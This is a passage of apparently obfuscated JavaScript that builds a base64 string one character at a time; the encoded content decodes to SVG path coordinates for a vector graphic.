'C'+'4'+'3'+'M'+'j'+'k'+'2'+'N'+'z'+'k'+'g'+'M'+'z'+'g'+'u'+'M'+'D'+'Q'+'3'+'O'+'T'+'U'+'2'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'y'+'O'+'T'+'U'+'1'+'M'+'z'+'U'+'1'+'I'+'D'+'Q'+'x'+'L'+'j'+'U'+'z'+'N'+'D'+'g'+'x'+'N'+'D'+'g'+'s'+'N'+'z'+'k'+'u'+'M'+'j'+'k'+'1'+'N'+'T'+'M'+'1'+'N'+'S'+'B'+'D'+'N'+'D'+'Y'+'u'+'M'+'D'+'I'+'3'+'N'+'D'+'Y'+'4'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'O'+'T'+'U'+'1'+'M'+'z'+'U'+'1'+'I'+'D'+'U'+'w'+'L'+'j'+'I'+'0'+'M'+'T'+'g'+'1'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'z'+'N'+'D'+'E'+'w'+'N'+'D'+'E'+'g'+'N'+'T'+'M'+'u'+'M'+'D'+'g'+'5'+'N'+'z'+'k'+'1'+'L'+'D'+'c'+'2'+'L'+'j'+'U'+'5'+'O'+'D'+'M'+'4'+'O'+'S'+'B'+'D'+'N'+'T'+'g'+'u'+'M'+'D'+'M'+'z'+'M'+'j'+'Y'+'4'+'N'+'S'+'w'+'3'+'M'+'y'+'4'+'2'+'N'+'z'+'c'+'z'+'O'+'D'+'c'+'g'+'N'+'T'+'k'+'u'+'M'+'z'+'I'+'2'+'N'+'j'+'U'+'1'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'x'+'M'+'T'+'E'+'2'+'N'+'j'+'k'+'1'+'I'+'D'+'Y'+'w'+'L'+'j'+'Q'+'4'+'M'+'D'+'E'+'z'+'M'+'j'+'U'+'s'+'N'+'j'+'U'+'u'+'M'+'D'+'U'+'0'+'M'+'j'+'k'+'w'+'N'+'S'+'B'+'M'+'N'+'j'+'E'+'u'+'M'+'D'+'E'+'0'+'O'+'D'+'k'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'k'+'3'+'M'+'j'+'c'+'0'+'N'+'i'+'B'+'D'+'N'+'j'+'E'+'u'+'M'+'D'+'E'+'0'+'O'+'D'+'k'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'k'+'3'+'M'+'j'+'c'+'0'+'N'+'i'+'A'+'2'+'N'+'S'+'4'+'3'+'O'+'T'+'k'+'4'+'M'+'D'+'c'+'1'+'L'+'D'+'Q'+'z'+'L'+'j'+'Y'+'0'+'O'+'T'+'Y'+'3'+'M'+'j'+'M'+'g'+'N'+'j'+'Y'+'u'+'N'+'j'+'E'+'y'+'O'+'D'+'M'+'3'+'N'+'S'+'w'+'0'+'M'+'S'+'4'+'x'+'M'+'z'+'U'+'5'+'N'+'j'+'I'+'3'+'I'+'E'+'M'+'2'+'N'+'i'+'4'+'2'+'N'+'D'+'M'+'5'+'M'+'j'+'k'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'k'+'2'+'M'+'D'+'U'+'z'+'M'+'S'+'A'+'2'+'N'+'i'+'4'+'2'+'N'+'T'+'Y'+'z'+'N'+'j'+'U'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'I'+'y'+'O'+'T'+'g'+'5'+'M'+'S'+'A'+'2'+'N'+'i'+'4'+'2'+'O'+'T'+'g'+'z'+'M'+'z'+'g'+'s'+'N'+'D'+'A'+'u'+'O'+'D'+'U'+'2'+'M'+'T'+'Q'+'z'+'N'+'C'+'B'+'a'+'I'+'E'+'0'+'4'+'M'+'i'+'4'+'5'+'N'+'z'+'g'+'2'+'O'+'D'+'g'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'I'+'1'+'M'+'i'+'B'+'D'+'O'+'D'+'E'+'u'+'O'+'D'+'I'+'1'+'M'+'j'+'E'+'x'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'I'+'1'+'M'+'i'+'A'+'3'+'O'+'S'+'4'+'3'+'M'+'T'+'c'+'y'+'M'+'z'+'k'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'c'+'y'+'N'+'D'+'A'+'3'+'M'+'S'+'A'+'3'+'N'+'y'+'4'+'4'+'M'+'j'+'M'+'3'+'O'+'T'+'Y'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'U'+'y'+'M'+'T'+'M'+'4'+'N'+'S'+'B'+'D'+'N'+'z'+'c'+'u'+'M'+'T'+'M'+'2'+'N'+'j'+'g'+'0'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'w'+'M'+'D'+'U'+'w'+'M'+'j'+'E'+'1'+'I'+'D'+'c'+'2'+'L'+'j'+'Q'+'4'+'N'+'j'+'g'+'4'+'M'+'i'+'w'+'1'+'O'+'C'+'4'+'0'+'M'+'T'+'I'+'z'+'M'+'T'+'Q'+'g'+'N'+'z'+'U'+'u'+'O'+'D'+'A'+'x'+'M'+'z'+'I'+'0'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'4'+'M'+'T'+'g'+'w'+'N'+'T'+'I'+'g'+'T'+'D'+'c'+'2'+'L'+'j'+'Q'+'y'+'M'+'D'+'A'+'z'+'N'+'i'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'x'+'N'+'j'+'E'+'1'+'I'+'E'+'w'+'3'+'N'+'i'+'4'+'w'+'O'+'D'+'E'+'x'+'N'+'D'+'Q'+'s'+'N'+'T'+'Y'+'u'+'M'+'j'+'A'+'3'+'O'+'T'+'Y'+'g'+'Q'+'z'+'c'+'y'+'L'+'j'+'A'+'2'+'N'+'T'+'c'+'z'+'N'+'z'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'D'+'I'+'w'+'O'+'T'+'k'+'w'+'N'+'S'+'A'+'3'+'M'+'S'+'4'+'x'+'N'+'j'+'c'+'y'+'M'+'D'+'c'+'s'+'N'+'T'+'c'+'u'+'M'+'T'+'I'+'5'+'O'+'D'+'A'+'5'+'I'+'D'+'Y'+'3'+'L'+'j'+'Q'+'1'+'O'+'D'+'A'+'0'+'N'+'z'+'U'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'U'+'y'+'M'+'T'+'M'+'4'+'N'+'S'+'B'+'M'+'N'+'j'+'c'+'u'+'M'+'T'+'Q'+'3'+'M'+'T'+'M'+'3'+'L'+'D'+'U'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'g'+'5'+'M'+'z'+'U'+'g'+'Q'+'z'+'Y'+'2'+'L'+'j'+'c'+'x'+'N'+'j'+'U'+'y'+'N'+'j'+'U'+'s'+'N'+'j'+'E'+'u'+'N'+'D'+'I'+'5'+'N'+'j'+'k'+'4'+'N'+'S'+'A'+'2'+'N'+'i'+'4'+'z'+'M'+'z'+'Q'+'x'+'M'+'D'+'Y'+'1'+'L'+'D'+'Y'+'0'+'L'+'j'+'E'+'x'+'N'+'D'+'Q'+'w'+'O'+'D'+'U'+'g'+'N'+'j'+'Q'+'u'+'N'+'z'+'M'+'3'+'N'+'T'+'g'+'y'+'N'+'S'+'w'+'3'+'M'+'S'+'4'+'x'+'M'+'z'+'M'+'y'+'M'+'D'+'g'+'g')+('Q'+'z'+'Y'+'0'+'L'+'j'+'E'+'y'+'O'+'T'+'c'+'1'+'M'+'y'+'w'+'3'+'M'+'y'+'4'+'3'+'M'+'T'+'k'+'5'+'O'+'D'+'E'+'1'+'I'+'D'+'Y'+'z'+'L'+'j'+'Q'+'5'+'O'+'D'+'Y'+'w'+'N'+'S'+'w'+'3'+'N'+'i'+'4'+'z'+'M'+'z'+'E'+'2'+'M'+'j'+'g'+'g'+'N'+'j'+'I'+'u'+'O'+'D'+'Y'+'1'+'O'+'T'+'A'+'y'+'N'+'S'+'w'+'3'+'O'+'C'+'4'+'5'+'M'+'T'+'I'+'x'+'O'+'D'+'M'+'g'+'T'+'D'+'Y'+'z'+'L'+'j'+'A'+'z'+'N'+'j'+'k'+'w'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'x'+'O'+'T'+'M'+'1'+'I'+'E'+'M'+'2'+'N'+'i'+'4'+'4'+'M'+'z'+'c'+'3'+'O'+'D'+'E'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'z'+'O'+'T'+'Y'+'1'+'N'+'j'+'U'+'g'+'N'+'j'+'c'+'u'+'O'+'T'+'k'+'x'+'M'+'j'+'U'+'4'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'M'+'z'+'k'+'2'+'N'+'T'+'Y'+'1'+'I'+'D'+'c'+'x'+'L'+'j'+'I'+'5'+'N'+'D'+'Y'+'4'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'A'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'c'+'x'+'L'+'j'+'U'+'2'+'M'+'j'+'A'+'2'+'M'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'z'+'N'+'j'+'Q'+'1'+'I'+'E'+'M'+'3'+'M'+'S'+'4'+'5'+'O'+'D'+'E'+'3'+'O'+'T'+'I'+'s'+'N'+'z'+'Y'+'u'+'N'+'j'+'U'+'z'+'N'+'D'+'I'+'g'+'N'+'z'+'I'+'u'+'M'+'D'+'M'+'2'+'M'+'j'+'A'+'x'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'0'+'O'+'T'+'c'+'0'+'N'+'T'+'U'+'g'+'N'+'z'+'I'+'u'+'O'+'T'+'Y'+'1'+'O'+'D'+'I'+'z'+'L'+'D'+'c'+'x'+'L'+'j'+'c'+'5'+'N'+'T'+'Q'+'0'+'N'+'y'+'B'+'D'+'N'+'z'+'M'+'u'+'N'+'D'+'A'+'y'+'N'+'j'+'U'+'y'+'L'+'D'+'Y'+'5'+'L'+'j'+'c'+'z'+'M'+'T'+'A'+'w'+'M'+'j'+'U'+'g'+'N'+'z'+'Q'+'u'+'M'+'z'+'E'+'z'+'N'+'j'+'E'+'5'+'L'+'D'+'Y'+'1'+'L'+'j'+'E'+'5'+'N'+'D'+'g'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'Q'+'u'+'N'+'z'+'Y'+'y'+'O'+'D'+'g'+'0'+'N'+'S'+'w'+'2'+'M'+'y'+'4'+'1'+'N'+'z'+'k'+'2'+'N'+'D'+'M'+'g'+'Q'+'z'+'c'+'1'+'L'+'j'+'U'+'4'+'O'+'D'+'M'+'1'+'M'+'S'+'w'+'2'+'M'+'y'+'4'+'x'+'O'+'T'+'c'+'y'+'M'+'j'+'M'+'g'+'N'+'z'+'Y'+'u'+'N'+'D'+'A'+'y'+'O'+'T'+'M'+'2'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'y'+'M'+'T'+'A'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'c'+'u'+'M'+'T'+'g'+'w'+'M'+'j'+'E'+'x'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'4'+'M'+'j'+'E'+'w'+'M'+'j'+'E'+'1'+'I'+'E'+'M'+'3'+'O'+'S'+'4'+'w'+'M'+'z'+'E'+'2'+'O'+'D'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'y'+'M'+'T'+'A'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'g'+'u'+'O'+'D'+'A'+'2'+'M'+'j'+'c'+'y'+'N'+'S'+'w'+'2'+'N'+'C'+'4'+'0'+'M'+'z'+'Y'+'y'+'M'+'D'+'A'+'1'+'I'+'D'+'c'+'4'+'L'+'j'+'c'+'z'+'N'+'D'+'c'+'2'+'M'+'y'+'w'+'2'+'N'+'S'+'4'+'w'+'N'+'z'+'k'+'3'+'O'+'D'+'U'+'g'+'Q'+'z'+'c'+'4'+'L'+'j'+'Y'+'1'+'N'+'T'+'Q'+'4'+'M'+'S'+'w'+'2'+'N'+'i'+'4'+'x'+'N'+'j'+'A'+'x'+'O'+'T'+'g'+'g'+'N'+'z'+'c'+'u'+'O'+'T'+'g'+'w'+'O'+'D'+'A'+'1'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'2'+'O'+'D'+'k'+'w'+'M'+'y'+'A'+'3'+'N'+'y'+'4'+'y'+'O'+'D'+'k'+'w'+'M'+'z'+'A'+'1'+'L'+'D'+'c'+'y'+'L'+'j'+'c'+'x'+'O'+'D'+'g'+'1'+'M'+'D'+'U'+'g'+'T'+'D'+'c'+'2'+'L'+'j'+'g'+'y'+'N'+'z'+'M'+'y'+'O'+'D'+'U'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'c'+'0'+'N'+'D'+'c'+'2'+'I'+'E'+'M'+'3'+'N'+'i'+'4'+'1'+'M'+'D'+'U'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'x'+'O'+'D'+'Y'+'1'+'N'+'D'+'U'+'g'+'N'+'z'+'Y'+'u'+'M'+'T'+'U'+'y'+'N'+'j'+'U'+'z'+'L'+'D'+'c'+'3'+'L'+'j'+'U'+'y'+'M'+'j'+'Q'+'x'+'N'+'C'+'A'+'3'+'N'+'S'+'4'+'4'+'M'+'z'+'A'+'4'+'N'+'j'+'E'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'U'+'0'+'M'+'T'+'U'+'2'+'I'+'E'+'w'+'3'+'N'+'S'+'4'+'5'+'N'+'z'+'A'+'3'+'N'+'z'+'A'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'I'+'0'+'M'+'D'+'E'+'5'+'M'+'z'+'U'+'g'+'Q'+'z'+'c'+'5'+'L'+'j'+'c'+'x'+'N'+'z'+'I'+'z'+'O'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'j'+'U'+'2'+'N'+'S'+'A'+'4'+'M'+'C'+'4'+'4'+'N'+'T'+'k'+'4'+'M'+'z'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'j'+'U'+'2'+'N'+'S'+'A'+'4'+'N'+'C'+'4'+'w'+'N'+'T'+'k'+'x'+'M'+'D'+'E'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'A'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'g'+'0'+'L'+'j'+'Q'+'z'+'N'+'T'+'M'+'w'+'M'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'z'+'N'+'j'+'Q'+'1'+'I'+'E'+'M'+'4'+'N'+'S'+'4'+'w'+'M'+'T'+'M'+'1'+'O'+'T'+'Y'+'s'+'N'+'z'+'U'+'u'+'N'+'D'+'Q'+'1'+'N'+'T'+'M'+'z'+'N'+'S'+'A'+'4'+'N'+'S'+'4'+'x'+'O'+'D'+'M'+'w'+'N'+'D'+'I'+'s'+'N'+'z'+'Q'+'u'+'N'+'T'+'Q'+'3'+'M'+'D'+'A'+'z'+'I'+'D'+'g'+'2'+'L'+'j'+'I'+'w'+'O'+'T'+'A'+'0'+'N'+'i'+'w'+'2'+'O'+'S'+'4'+'2'+'N'+'T'+'c'+'5'+'M'+'z'+'g'+'1'+'I'+'E'+'w'+'4')+('N'+'i'+'4'+'3'+'M'+'j'+'U'+'x'+'N'+'T'+'c'+'s'+'N'+'j'+'c'+'u'+'N'+'D'+'E'+'x'+'N'+'j'+'E'+'y'+'I'+'E'+'M'+'4'+'N'+'y'+'4'+'3'+'M'+'j'+'c'+'4'+'N'+'D'+'M'+'s'+'N'+'j'+'M'+'u'+'M'+'D'+'E'+'1'+'M'+'z'+'Q'+'w'+'N'+'S'+'A'+'4'+'O'+'C'+'4'+'y'+'M'+'z'+'E'+'1'+'M'+'T'+'c'+'1'+'L'+'D'+'Y'+'w'+'L'+'j'+'c'+'4'+'N'+'j'+'E'+'x'+'N'+'C'+'A'+'4'+'N'+'y'+'4'+'0'+'N'+'z'+'I'+'4'+'O'+'T'+'Y'+'1'+'L'+'D'+'U'+'4'+'L'+'j'+'k'+'3'+'M'+'D'+'M'+'5'+'O'+'C'+'B'+'D'+'O'+'D'+'Y'+'u'+'N'+'j'+'c'+'w'+'N'+'z'+'Q'+'4'+'L'+'D'+'U'+'2'+'L'+'j'+'k'+'z'+'N'+'T'+'Q'+'5'+'I'+'D'+'g'+'0'+'L'+'j'+'c'+'0'+'N'+'j'+'I'+'x'+'M'+'z'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'0'+'M'+'j'+'U'+'y'+'I'+'D'+'g'+'y'+'L'+'j'+'k'+'3'+'O'+'D'+'Y'+'4'+'O'+'D'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'0'+'M'+'j'+'U'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'w'+'M'+'S'+'4'+'x'+'N'+'j'+'U'+'2'+'O'+'T'+'Y'+'s'+'N'+'j'+'E'+'u'+'M'+'D'+'Q'+'3'+'M'+'T'+'I'+'z'+'I'+'E'+'M'+'5'+'O'+'S'+'4'+'x'+'N'+'z'+'Q'+'z'+'M'+'T'+'U'+'1'+'L'+'D'+'Y'+'x'+'L'+'j'+'Q'+'y'+'O'+'T'+'U'+'0'+'M'+'y'+'A'+'5'+'N'+'y'+'4'+'5'+'M'+'D'+'Q'+'y'+'N'+'D'+'c'+'s'+'N'+'j'+'E'+'u'+'N'+'j'+'g'+'0'+'N'+'D'+'g'+'5'+'I'+'D'+'k'+'2'+'L'+'j'+'Y'+'0'+'M'+'T'+'k'+'1'+'M'+'T'+'U'+'s'+'N'+'j'+'E'+'u'+'O'+'D'+'Q'+'5'+'M'+'j'+'c'+'x'+'N'+'S'+'B'+'D'+'O'+'T'+'U'+'u'+'M'+'z'+'k'+'w'+'N'+'T'+'M'+'3'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'w'+'N'+'D'+'k'+'4'+'M'+'D'+'k'+'g'+'O'+'T'+'Q'+'u'+'M'+'T'+'c'+'w'+'M'+'j'+'E'+'0'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'y'+'M'+'z'+'E'+'2'+'O'+'T'+'E'+'1'+'I'+'D'+'k'+'y'+'L'+'j'+'I'+'0'+'N'+'T'+'Y'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'Q'+'5'+'O'+'T'+'A'+'3'+'N'+'C'+'B'+'M'+'O'+'T'+'I'+'u'+'M'+'D'+'k'+'z'+'M'+'z'+'M'+'0'+'L'+'D'+'Y'+'y'+'L'+'j'+'Y'+'z'+'N'+'z'+'Q'+'y'+'O'+'S'+'B'+'M'+'O'+'T'+'E'+'u'+'O'+'T'+'U'+'z'+'N'+'D'+'I'+'0'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'3'+'N'+'D'+'c'+'4'+'M'+'D'+'I'+'1'+'I'+'E'+'M'+'5'+'M'+'S'+'4'+'3'+'N'+'T'+'I'+'4'+'O'+'D'+'c'+'1'+'L'+'D'+'Y'+'0'+'L'+'j'+'E'+'4'+'M'+'T'+'A'+'5'+'O'+'S'+'A'+'5'+'M'+'S'+'4'+'2'+'M'+'T'+'I'+'5'+'N'+'z'+'c'+'1'+'L'+'D'+'Y'+'1'+'L'+'j'+'Q'+'y'+'M'+'D'+'A'+'3'+'N'+'i'+'A'+'5'+'M'+'S'+'4'+'z'+'N'+'D'+'c'+'x'+'N'+'D'+'k'+'1'+'L'+'D'+'Y'+'2'+'L'+'j'+'g'+'3'+'N'+'j'+'Y'+'5'+'M'+'S'+'B'+'D'+'O'+'T'+'E'+'u'+'M'+'T'+'I'+'x'+'N'+'z'+'M'+'5'+'N'+'S'+'w'+'2'+'O'+'C'+'4'+'z'+'O'+'D'+'M'+'w'+'N'+'T'+'E'+'g'+'O'+'T'+'A'+'u'+'N'+'z'+'c'+'1'+'M'+'D'+'c'+'0'+'N'+'S'+'w'+'3'+'M'+'C'+'4'+'w'+'O'+'T'+'Q'+'2'+'M'+'T'+'I'+'g'+'O'+'T'+'A'+'u'+'M'+'j'+'E'+'w'+'N'+'z'+'c'+'y'+'N'+'S'+'w'+'3'+'M'+'i'+'4'+'1'+'N'+'T'+'M'+'5'+'M'+'T'+'I'+'1'+'I'+'E'+'M'+'4'+'O'+'S'+'4'+'3'+'N'+'z'+'M'+'5'+'N'+'D'+'M'+'1'+'L'+'D'+'c'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'Q'+'3'+'N'+'C'+'A'+'4'+'O'+'S'+'4'+'1'+'N'+'D'+'g'+'1'+'M'+'z'+'M'+'1'+'L'+'D'+'c'+'1'+'L'+'j'+'A'+'5'+'M'+'j'+'Q'+'5'+'N'+'S'+'A'+'4'+'O'+'S'+'4'+'y'+'O'+'T'+'k'+'4'+'M'+'D'+'U'+'s'+'N'+'z'+'U'+'u'+'N'+'z'+'U'+'0'+'N'+'z'+'M'+'0'+'I'+'E'+'M'+'4'+'O'+'S'+'4'+'w'+'N'+'T'+'c'+'y'+'O'+'T'+'U'+'s'+'N'+'z'+'Y'+'u'+'N'+'D'+'E'+'2'+'O'+'T'+'c'+'y'+'N'+'S'+'A'+'4'+'O'+'C'+'4'+'3'+'O'+'D'+'k'+'5'+'M'+'T'+'I'+'1'+'L'+'D'+'c'+'3'+'L'+'j'+'A'+'2'+'M'+'D'+'U'+'1'+'N'+'y'+'A'+'4'+'O'+'C'+'4'+'y'+'O'+'T'+'g'+'2'+'N'+'z'+'Q'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'E'+'y'+'M'+'D'+'I'+'3'+'N'+'S'+'B'+'M'+'O'+'D'+'g'+'u'+'N'+'D'+'E'+'z'+'N'+'z'+'E'+'x'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'4'+'M'+'z'+'A'+'y'+'O'+'D'+'U'+'g'+'T'+'D'+'g'+'4'+'L'+'j'+'U'+'x'+'M'+'D'+'A'+'5'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'w'+'M'+'z'+'g'+'g'+'Q'+'z'+'k'+'w'+'L'+'j'+'M'+'w'+'O'+'D'+'c'+'w'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'x'+'N'+'T'+'Q'+'1'+'M'+'z'+'c'+'1'+'I'+'D'+'k'+'x'+'L'+'j'+'Q'+'4'+'N'+'T'+'U'+'w'+'N'+'D'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'z'+'O'+'T'+'E'+'g'+'O'+'T'+'I'+'u'+'N'+'j'+'k'+'0'+'O'+'T'+'Q'+'1'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'O'+'D'+'M'+'w'+'M'+'j'+'g'+'1'+'I'+'E'+'M'+'5'+'M'+'y'+'4'+'5'+'M'+'D'+'I'+'4'+'M'+'z'+'I'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'T'+'A'+'x'+'I'+'D'+'k'+'1'+'L'+'j'+'E'+'1'+'N'+'D'+'I'+'0'+'N'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'g'+'z'+'M'+'D'+'I'+'4'+'N'+'S'+'A'+'5'+'N'+'y'+'4'+'w')+('O'+'T'+'E'+'y'+'M'+'T'+'Y'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'M'+'z'+'k'+'x'+'I'+'E'+'w'+'5'+'N'+'y'+'4'+'y'+'N'+'j'+'A'+'2'+'N'+'j'+'M'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'U'+'1'+'N'+'T'+'U'+'1'+'I'+'E'+'w'+'5'+'N'+'y'+'4'+'0'+'N'+'D'+'I'+'1'+'N'+'D'+'U'+'1'+'L'+'D'+'c'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'I'+'w'+'O'+'S'+'B'+'D'+'O'+'T'+'c'+'u'+'N'+'z'+'I'+'y'+'M'+'z'+'Y'+'0'+'N'+'S'+'w'+'3'+'N'+'y'+'4'+'x'+'M'+'z'+'M'+'2'+'M'+'j'+'E'+'g'+'O'+'T'+'c'+'u'+'N'+'z'+'Y'+'0'+'M'+'z'+'M'+'3'+'N'+'S'+'w'+'3'+'N'+'i'+'4'+'2'+'O'+'D'+'Q'+'z'+'N'+'T'+'U'+'1'+'I'+'D'+'k'+'3'+'L'+'j'+'k'+'z'+'N'+'T'+'M'+'z'+'O'+'C'+'w'+'3'+'N'+'S'+'4'+'4'+'N'+'j'+'k'+'3'+'N'+'z'+'A'+'1'+'I'+'E'+'M'+'5'+'O'+'C'+'4'+'x'+'M'+'D'+'Q'+'3'+'O'+'D'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'T'+'k'+'2'+'M'+'T'+'E'+'y'+'N'+'S'+'A'+'5'+'O'+'C'+'4'+'z'+'O'+'T'+'c'+'w'+'N'+'C'+'w'+'3'+'M'+'y'+'4'+'3'+'O'+'D'+'Y'+'2'+'N'+'z'+'I'+'g'+'O'+'T'+'k'+'u'+'M'+'T'+'E'+'z'+'N'+'j'+'g'+'4'+'L'+'D'+'c'+'w'+'L'+'j'+'U'+'1'+'N'+'j'+'M'+'x'+'N'+'C'+'B'+'D'+'O'+'T'+'k'+'u'+'N'+'D'+'U'+'y'+'N'+'T'+'g'+'w'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'w'+'M'+'z'+'k'+'w'+'N'+'z'+'I'+'g'+'O'+'T'+'k'+'u'+'O'+'D'+'M'+'w'+'M'+'z'+'M'+'2'+'N'+'S'+'w'+'2'+'N'+'y'+'4'+'1'+'M'+'j'+'Y'+'0'+'O'+'T'+'M'+'1'+'I'+'D'+'E'+'w'+'M'+'C'+'4'+'x'+'O'+'D'+'E'+'2'+'N'+'j'+'U'+'s'+'N'+'j'+'U'+'u'+'O'+'T'+'c'+'4'+'M'+'T'+'Y'+'g'+'Q'+'z'+'E'+'w'+'M'+'C'+'4'+'1'+'N'+'D'+'Y'+'5'+'O'+'D'+'U'+'s'+'N'+'j'+'Q'+'u'+'N'+'D'+'M'+'2'+'M'+'D'+'Q'+'1'+'I'+'D'+'E'+'w'+'M'+'C'+'4'+'5'+'M'+'j'+'k'+'0'+'M'+'D'+'Q'+'s'+'N'+'j'+'I'+'u'+'O'+'T'+'E'+'3'+'M'+'j'+'Q'+'4'+'N'+'S'+'A'+'x'+'M'+'D'+'E'+'u'+'M'+'j'+'k'+'z'+'M'+'T'+'Y'+'5'+'L'+'D'+'Y'+'x'+'L'+'j'+'Q'+'w'+'M'+'D'+'A'+'w'+'N'+'j'+'U'+'g'+'T'+'D'+'E'+'w'+'M'+'S'+'4'+'y'+'M'+'z'+'g'+'3'+'N'+'i'+'w'+'2'+'M'+'S'+'4'+'y'+'M'+'T'+'Y'+'1'+'N'+'j'+'k'+'1'+'I'+'E'+'w'+'x'+'M'+'D'+'E'+'u'+'M'+'T'+'Y'+'1'+'N'+'j'+'k'+'2'+'L'+'D'+'Y'+'x'+'L'+'j'+'A'+'0'+'N'+'z'+'E'+'y'+'M'+'y'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'D'+'E'+'u'+'M'+'j'+'A'+'4'+'M'+'T'+'M'+'1'+'L'+'D'+'U'+'0'+'L'+'j'+'g'+'0'+'M'+'T'+'A'+'0'+'M'+'y'+'B'+'D'+'O'+'T'+'k'+'u'+'M'+'z'+'k'+'4'+'N'+'j'+'M'+'3'+'N'+'S'+'w'+'1'+'M'+'y'+'4'+'3'+'N'+'z'+'M'+'w'+'N'+'j'+'Y'+'1'+'I'+'D'+'k'+'2'+'L'+'j'+'I'+'y'+'M'+'j'+'Y'+'4'+'O'+'S'+'w'+'1'+'N'+'C'+'4'+'x'+'M'+'T'+'E'+'5'+'N'+'T'+'g'+'1'+'I'+'D'+'k'+'0'+'L'+'j'+'A'+'4'+'N'+'T'+'E'+'4'+'M'+'D'+'U'+'s'+'N'+'T'+'U'+'u'+'N'+'T'+'g'+'3'+'M'+'j'+'I'+'4'+'I'+'E'+'M'+'5'+'M'+'S'+'4'+'5'+'N'+'T'+'M'+'4'+'O'+'T'+'E'+'s'+'N'+'T'+'c'+'u'+'M'+'D'+'M'+'y'+'O'+'T'+'Y'+'w'+'N'+'S'+'A'+'5'+'M'+'S'+'4'+'3'+'M'+'T'+'E'+'z'+'O'+'D'+'E'+'s'+'N'+'T'+'k'+'u'+'M'+'D'+'g'+'0'+'O'+'T'+'Y'+'4'+'N'+'S'+'A'+'5'+'M'+'y'+'4'+'1'+'M'+'T'+'Q'+'2'+'N'+'j'+'A'+'1'+'L'+'D'+'Y'+'w'+'L'+'j'+'E'+'2'+'N'+'j'+'k'+'z'+'N'+'i'+'B'+'D'+'O'+'T'+'U'+'u'+'M'+'j'+'k'+'z'+'M'+'D'+'Y'+'3'+'L'+'D'+'Y'+'x'+'L'+'j'+'I'+'w'+'N'+'T'+'M'+'3'+'N'+'j'+'U'+'g'+'O'+'T'+'g'+'u'+'N'+'D'+'g'+'x'+'N'+'D'+'U'+'y'+'L'+'D'+'Y'+'w'+'L'+'j'+'g'+'5'+'N'+'j'+'A'+'y'+'M'+'S'+'A'+'x'+'M'+'D'+'A'+'u'+'N'+'j'+'A'+'w'+'M'+'z'+'A'+'1'+'L'+'D'+'U'+'5'+'L'+'j'+'Q'+'w'+'O'+'D'+'M'+'x'+'N'+'S'+'B'+'D'+'M'+'T'+'A'+'y'+'L'+'j'+'c'+'y'+'N'+'j'+'k'+'z'+'M'+'i'+'w'+'1'+'N'+'y'+'4'+'5'+'M'+'z'+'E'+'0'+'O'+'T'+'E'+'1'+'I'+'D'+'E'+'w'+'M'+'i'+'4'+'5'+'O'+'T'+'I'+'3'+'N'+'i'+